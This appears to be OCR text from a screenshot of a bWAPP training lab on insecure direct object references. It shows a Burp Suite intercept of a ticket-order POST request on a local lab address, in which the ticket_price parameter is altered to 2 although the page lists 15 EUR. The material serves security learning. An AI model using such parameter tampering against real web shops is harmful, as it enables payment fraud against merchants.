 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Secur
/ Insecure DOR (Order Ti
How many movie tickets would you like to order? (15 EUR per ticket
I would like to order 14 tickets.
Confirm
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.56.101
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
10 Referer: http://192.168.56.101/bWAPP/insecure_direct_object_ref_2.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; security_level=0; PHPSESSID=0nqdouk2
14 Connection: close
15
16 ticket_quantity=14&ticket_price=2&action=order